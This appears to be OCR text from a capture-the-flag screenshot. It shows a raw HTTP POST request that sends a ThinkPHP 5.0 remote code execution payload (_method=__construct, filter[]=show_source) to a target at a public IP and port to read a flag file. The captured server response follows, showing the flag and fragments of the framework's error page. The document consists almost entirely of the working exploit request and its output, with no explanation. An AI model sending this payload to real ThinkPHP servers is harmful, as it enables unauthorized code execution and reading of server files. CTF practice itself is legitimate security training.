 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 90
_method=__construct&method=get&server[]=1&filter[]=show_source&get[]=/home/flag
_1sh3r3.txt
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 07:06:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1116
Connection: close
Content-Type: text/html; charset=utf-8
<script type='text/javascript'>window.location.href='/pu
style="color: #000000">
flag{9d35311fd3a12a9f81z6bfe4117e5540}</span>
</code><style type="text/css">*{ padding: 0; margin: 0
a{color:#2E5CD5;cursor: pointer;text-decoration: none
background: #fff; font-family: "Century Gothic","Micro
font-size: 100px; font-weight: normal; margin-bottom:
}</style><div style="padding: 24px 48px;"> <h1>:)</h1><
style="font-size:30px">十年磨一剑 - 为API开发设计的高
V5.0 版本由 <a href="http://www.qiniu.com" target="qiniu"
type="text/javascript" src="https://tajs.qq.com/stats?sId=9
type="text/javascript" src="https://e.topthink.com/Public/s
id="ad_bd568ce7058a1091"></think>